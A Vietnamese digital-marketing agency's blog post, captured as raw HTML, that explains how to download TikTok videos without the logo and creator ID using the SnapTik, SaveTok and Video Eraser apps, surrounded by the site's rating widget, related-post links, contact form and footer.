    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;25165&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted"></span>
    </div>
    </div>
<p>Ngày nay, TikTok đã là một nền tảng quen thuộc với chúng ta, nhất là đối với giới trẻ. Chắc hẳn những người chơi hệ &#8220;Tóp Tóp&#8221; (TikTok), Logo và ID cá nhân gắn trên các Video của nền tảng này đã trở nên rất quen thuộc. Tuy nhiên, tùy vào nhu cầu sử dụng hay cần chia sẻ trên các nền tảng khác mà cần phải xóa Logo TikTok trên video đó đi. Trong bài viết này, <a href="/">DC3DO</a> sẽ hướng dẫn các Sếp 3 cách xóa Logo Tiktok khi tải Video nhanh chóng, cùng tìm hiểu ngay nhé!</p>
<h2 id="ftoc-heading-1" class="ftwp-heading">Xóa Logo Tiktok nhanh chóng bằng App SnapTik</h2>
<div>
<div dir="auto" data-message-author-role="assistant" data-message-id="29ee1413-b35d-4813-8ffd-f43a06498ae0">
<p><strong>SnapTik</strong> là một ứng dụng cho phép người dùng tải xuống các video từ TikTok mà không có watermark của TikTok. Với SnapTik, người dùng có thể dễ dàng lưu giữ và chia sẻ các video yêu thích từ TikTok trên các nền tảng khác hoặc sử dụng cho mục đích cá nhân mà không bị gắn logo hay ID cá nhân của người đăng video gốc.</p>
<p>Các tính năng chính của SnapTik bao gồm:</p>
<ol>
<li>Tải video không có watermark: Cho phép tải xuống video từ TikTok mà không có logo hoặc ID người đăng.</li>
<li>Dễ sử dụng: Giao diện thân thiện và đơn giản, dễ dàng thao tác ngay cả với người mới sử dụng.</li>
<li>Tốc độ tải nhanh: Hỗ trợ tải xuống video với tốc độ nhanh và chất lượng cao.</li>
<li>Hỗ trợ nhiều nền tảng: Có thể sử dụng trên các thiết bị di động chạy hệ điều hành Android và iOS.</li>
</ol>
<p>SnapTik mang lại sự tiện lợi cho những ai muốn lưu trữ và chia sẻ video TikTok mà không muốn bị giới hạn bởi watermark của nền tảng này. Mẹo để xóa logo Tiktok nhanh bằng Snap Tik như sau:</p>
<p>Bước 1: Mở TikTok và tìm đến video sếp muốn tải xuống.</p>
<p>Bước 2: Bấm nút chia sẻ nằm ở góc dưới bên phải, sau đó sếp nhấn Sao chép liên kết.</p>
<div>
<dl id="attachment_25166">
<dt>
<figure style="width: 600px" class="wp-caption aligncenter"><img src="https://vn1.vdrive.vn/badoagency.com/2024/06/coppy-link-tiktok.png" sizes="(max-width: 600px) 100vw, 600px" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/coppy-link-tiktok-400x467.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/coppy-link-tiktok.png 600w" alt="Lựa chọn Sao chép liên kết để lấy link Video trên Tiktok" width="600" height="700" /><figcaption class="wp-caption-text">Lựa chọn Sao chép liên kết để lấy link Video trên Tiktok</figcaption></figure></dt>
</dl>
</div>
<p>Bước 3: Đi đến mở app Snap Tik.</p>
<p>Bước 4: Dán liên kết đã sao chép vào khung nhập và chọn Download.</p>
<p>Bước 5: Đợi quá trình Save video không chứa logo hoàn tất.</p>
<div>
<dl id="attachment_25167">
<dt>
<figure style="width: 600px" class="wp-caption aligncenter"><img src="https://vn1.vdrive.vn/badoagency.com/2024/06/tiktok.png" sizes="(max-width: 600px) 100vw, 600px" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/tiktok-400x800.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/tiktok.png 600w" alt="Sau khi chuyển đổi xong, Sếp có thể tải về Video không có Logo Tiktok" width="600" height="1200" /><figcaption class="wp-caption-text">Sau khi chuyển đổi xong, Sếp có thể tải về Video không có Logo Tiktok</figcaption></figure></dt>
</dl>
</div>
<h2 id="ftoc-heading-2" class="ftwp-heading">Xóa logo TikTok bằng app SaveTok</h2>
<p><strong>SaveTok</strong> là một ứng dụng hữu ích cho những người yêu thích TikTok, cho phép họ lưu và quản lý các video từ TikTok một cách dễ dàng. Ứng dụng này cung cấp nhiều tính năng hấp dẫn giúp người dùng tận hưởng trải nghiệm TikTok mà không gặp phải các hạn chế của nền tảng gốc.</p>
<p>Ưu điểm của SaveTok:</p>
<ul>
<li>Giao diện thân thiện: Thiết kế giao diện đơn giản, dễ sử dụng, phù hợp với mọi đối tượng người dùng.</li>
<li>Tốc độ tải nhanh: Ứng dụng tối ưu hóa tốc độ tải xuống, đảm bảo người dùng có thể nhanh chóng lưu lại các video yêu thích.</li>
<li>Hỗ trợ đa nền tảng: SaveTok có thể được sử dụng trên các thiết bị di động chạy hệ điều hành Android và iOS.</li>
</ul>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/bc-tiktok-la-gi-cach-tao-tai-khoan-quang-cao-tiktok-chinh-xac-nhat/" target="_blank" rel="dofollow" class="u5c41f8e4ec6d6cf88d463284867ef190"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5c41f8e4ec6d6cf88d463284867ef190 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u5c41f8e4ec6d6cf88d463284867ef190:active, .u5c41f8e4ec6d6cf88d463284867ef190:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5c41f8e4ec6d6cf88d463284867ef190 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5c41f8e4ec6d6cf88d463284867ef190 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u5c41f8e4ec6d6cf88d463284867ef190 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u5c41f8e4ec6d6cf88d463284867ef190:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">BC Tiktok là gì? Cách tạo tài khoản quảng cáo Tiktok chính xác nhất</span></div></a></div><p>SaveTok là công cụ hoàn hảo cho những ai muốn lưu trữ và quản lý các video TikTok một cách hiệu quả và tiện lợi. Sếp có thể xóa logo video trên nền tảng TikTok khi lưu về máy với ứng dụng này như sau:</p>
<p>Bước 1: Sếp nhấn sao chép liên kết video.</p>
<p>Bước 2: Mở ứng dụng Save Tok và nhấn chọn Save TikTok để dán liên kết vào.</p>
<div>
<dl id="attachment_25169">
<dt>
<figure style="width: 600px" class="wp-caption aligncenter"><img src="https://vn1.vdrive.vn/badoagency.com/2024/06/luu-logo-video-tiktok-bang-snap-tok-1.png" sizes="(max-width: 600px) 100vw, 600px" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/luu-logo-video-tiktok-bang-snap-tok-1-400x800.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/luu-logo-video-tiktok-bang-snap-tok-1.png 600w" alt="Lựa chọn mục Save Tiktok để dán liên kết video Tiktok" width="600" height="1200" /><figcaption class="wp-caption-text">Lựa chọn mục Save Tiktok để dán liên kết video Tiktok</figcaption></figure></dt>
</dl>
</div>
<p>Bước 3: Bấm Save Now để lưu video về máy.</p>
<div>
<dl id="attachment_25170">
<dt>
<figure style="width: 600px" class="wp-caption aligncenter"><img src="https://vn1.vdrive.vn/badoagency.com/2024/06/luu-logo.png" sizes="(max-width: 600px) 100vw, 600px" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/luu-logo-400x467.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/luu-logo.png 600w" alt="Sau khi chuyển đổi xong thì bấm Save Now để lưu video về máy" width="600" height="700" /><figcaption class="wp-caption-text">Sau khi chuyển đổi xong thì bấm Save Now để lưu video về máy</figcaption></figure></dt>
</dl>
</div>
<h2 id="ftoc-heading-3" class="ftwp-heading">Xóa Logo Video TikTok bằng ứng dụng Video Eraser</h2>
<p>Video Eraser là một ứng dụng mạnh mẽ giúp người dùng xóa watermark, logo, hoặc bất kỳ chi tiết không mong muốn nào khỏi video. Đây là công cụ lý tưởng cho những ai muốn chỉnh sửa video một cách chuyên nghiệp và loại bỏ các yếu tố không cần thiết.</p>
<p>Ưu điểm của Video Eraser:</p>
<ul>
<li>Hiệu quả cao: Xóa watermark và logo một cách hiệu quả mà không làm giảm chất lượng video.</li>
<li>Dễ sử dụng: Ứng dụng thân thiện với người dùng, phù hợp cho cả những người mới bắt đầu và các chuyên gia chỉnh sửa video.</li>
<li>Hỗ trợ đa nền tảng: Video Eraser có sẵn trên cả các thiết bị chạy hệ điều hành Android và iOS.</li>
</ul>
<p>Video Eraser là một công cụ không thể thiếu cho những ai muốn chỉnh sửa video chuyên nghiệp, giúp loại bỏ các chi tiết không mong muốn và tạo ra những video hoàn hảo. Để xóa được Logo Tiktok, các sếp hãy làm như sau:</p>
<p>Bước 1: Mở app Video Eraser, sau đó Sếp chọn More và nhấn chọn Crop video to remove watermark. Tiếp tục tìm và chọn video mà Sếp muốn lưu về máy.</p>
<div>
<dl id="attachment_25171">
<dt>
<figure style="width: 768px" class="wp-caption aligncenter"><img src="https://vn1.vdrive.vn/badoagency.com/2024/06/cach-xoa-logo-tiktok-768x576-1.png" sizes="(max-width: 768px) 100vw, 768px" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/cach-xoa-logo-tiktok-768x576-1-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/cach-xoa-logo-tiktok-768x576-1.png 768w" alt="Lựa chọn &quot;Crop video to remove watermark&quot; để gửi link video Tiktok" width="768" height="576" /><figcaption class="wp-caption-text">Lựa chọn &#8220;Crop video to remove watermark&#8221; để gửi link video Tiktok</figcaption></figure></dt>
</dl>
</div>
<p>Bước 2: Chọn tỷ lệ khung hình cho video rồi đến tùy chọn dưới phần nội dung muốn giữ lại.</p>
<div>
<dl id="attachment_25172">
<dt>
<figure style="width: 768px" class="wp-caption aligncenter"><img src="https://vn1.vdrive.vn/badoagency.com/2024/06/xoa-logo-tiktok-768x512-1.png" sizes="(max-width: 768px) 100vw, 768px" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/xoa-logo-tiktok-768x512-1-400x267.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/xoa-logo-tiktok-768x512-1.png 768w" alt="Chọn tỷ lệ khung hình muốn giữ lại trừ Logo Tiktok và ID người dùng" width="768" height="512" /><figcaption class="wp-caption-text">Chọn tỷ lệ khung hình muốn giữ lại trừ Logo Tiktok và ID người dùng</figcaption></figure></dt>
</dl>
</div>
<p>Bước 3: Sau khi chọn xong khu vực thì nhấn biểu tượng xuất và chờ tải xuống.</p>
<div>
<div dir="auto" data-message-author-role="assistant" data-message-id="366e2421-a7a2-47a5-9863-5747e56b9708">
<div>
<div>
<p>Việc xóa logo TikTok khỏi video khi tải xuống không còn là việc khó khăn với sự trợ giúp của các ứng dụng như SnapTik, SaveTok và Video Eraser. Mỗi ứng dụng đều có những ưu điểm riêng giúp Sếp lựa chọn phương pháp phù hợp nhất với nhu cầu của mình. Hãy thử các công cụ này và tận hưởng việc sử dụng video TikTok mà không bị hạn chế bởi logo nền tảng. Hi vọng bài viết của mình có thể giúp ích cho các Sếp, cảm tạ các Sếp đã đọc hết bài viết.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' />				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://badoagency.com/cach-tim-livestream-tren-facebook-theo-so-thich/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Cách tìm Video Livestream trên Facebook theo sở thích</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://badoagency.com/top-4-ung-dung-chinh-sua-video-ngan/" rel="next">Top 4 ứng dụng chỉnh sửa tốt nhất cho Video ngắn <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>

							<div class="single-blog_release">
					<div class="stack tab-title stack-row justify-between items-baseline">
						<div id="text-2204082163" class="text tab-title_text">
							<h3> Bài viết liên quan							</h3>
						</div>
					</div>
					<div style="padding-top:10px;"></div>
					
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-normal">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/nhung-luu-y-dong-goi-san-pham-khi-ban-hang-tren-tiktok-shop/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					TikTok Marketing 					</p>
										<h5 class="post-title is-large ">Những lưu ý đóng gói sản phẩm khi bán hàng trên Tiktok Shop</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tong-hop-cac-san-pham-bi-cam-ban-tren-tiktok-shop/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					TikTok Marketing 					</p>
										<h5 class="post-title is-large ">Tổng hợp các sản phẩm bị cấm bán trên Tiktok Shop</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tiktok-live-studio-hoat-dong-nhu-the-nao/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/09/How-To-Promote-Your-Business-With-TikTok-ADVERTISING-6-768x432.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					TikTok Marketing 					</p>
										<h5 class="post-title is-large ">Tiktok Live Studio hoạt động như thế nào?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/huong-dan-gan-gio-hang-tren-livestream-tiktok-don-gian-de-hieu/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/09/How-To-Promote-Your-Business-With-TikTok-ADVERTISING-5-768x432.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					TikTok Marketing 					</p>
										<h5 class="post-title is-large ">Hướng dẫn gắn giỏ hàng trên Livestream Tiktok đơn giản &#038; dễ hiểu</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/cach-phat-trien-thuong-hieu-ca-nhan-tren-tiktok/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					TikTok Marketing 					</p>
										<h5 class="post-title is-large ">Cách Phát Triển Thương Hiệu Cá Nhân Trên TikTok</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/7-bi-quyet-xay-dung-kenh-tiktok-trieu-view/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					TikTok Marketing 					</p>
										<h5 class="post-title is-large ">7 Bí quyết xây dựng kênh TikTok triệu view</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
				</div>
						</div>
	<div class="post-sidebar large-3 medium-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-3" class="widget block_widget">
		
		<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-2014413242" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2014413242 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/top-3-cach-xoa-logo-tiktok-khi-tai-video/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</aside>
		</div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-info" id="section_725643563">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-660243513" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-660243513 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-1525168990">


	<div id="col-563725933" class="col home-title medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<p><span style="font-size: 180%;"><strong><span style="color: #ffffff;">Liên hệ với chúng tôi</span></strong></span></p>

		</div>
					</div>

	

	<div id="col-590323798" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-right dark"  >
			
			

	<div id="stack-3865759032" class="stack stack-row justify-end items-stretch sm:justify-center">
		

<a href="tel:0933065586" target="_self" class="button primary is-outline is-larger btn-white"  style="border-radius:99px;">
    <span>0933 0655 86</span>
  </a>



		
<style>
#stack-3865759032 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-857771263">


	<div id="col-1922030352" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<hr />

		</div>
					</div>

	

	<div id="col-836265882" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-left dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_384456640">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_384456640 {
  width: 53%;
}
@media (min-width:550px) {
  #image_384456640 {
    width: 34%;
  }
}
</style>
	</div>
	

	<div id="gap-486377283" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-486377283 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><strong> 3° Agency</strong> là một đơn vị thuộc tập đoàn <strong>DC Group</strong>. Chúng tôi chuyên cung cấp các giải pháp Digital Marketing toàn diện và tư vấn vận hành cho doanh nghiệp.</p>
<p><span style="font-size: 140%; color: #00ccff;">CÔNG TY TNHH BA ĐỘ AGENCY</span></p>
<ul>
<li><strong>Đại diện pháp luật:</strong> Ông Nguyễn Doãn Kỷ</li>
<li><strong>Mã số thuế:</strong> 0109514589</li>
<li><strong>Hotline:</strong> 0933 0655 86</li>
<li><strong>Email:</strong> lienhe@badoagency.com</li>
<li><strong>Website</strong>: https://badoagency.com/</li>
<li><strong>Địa chỉ: </strong>LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông, thành phố Hà Nội, Việt Nam</li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f"> <img src="https://images.dmca.com/Badges/dmca_protected_16_120.png?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
	<div id="gap-1842117816" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1842117816 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/dc3doagency" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@dcgroup_dcuni/" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/dc3doagency" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/dc3doagency/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-132491208" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #00ccff;">Liên kết</span></p>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/dieu-khoan-su-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1386225940" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1386225940 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 150%; color: #00ccff;">Fanpage</span></p>


<iframe style="border: none; overflow: hidden;" title="fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdc3doagency%2F&amp;tabs=timeline&amp;width=340&amp;height=300&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=3056077754490549" width="500" height="250" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_725643563 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(1, 0, 1, 0.83);
}
#section_725643563 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_725643563 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-copy" id="section_87879305">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-289245765">


	<div id="col-1909965539" class="col col-copy small-12 large-12"  >
				<div class="col-inner text-center dark"  >
			
			

<p>Copyright © 2022 All rights reserved by BADO AGENCY</p>

		</div>
				
<style>
#col-1909965539 > .col-inner {
  padding: 15px 12px 0px 12px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_87879305 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(36, 33, 35);
}
#section_87879305 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_87879305 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
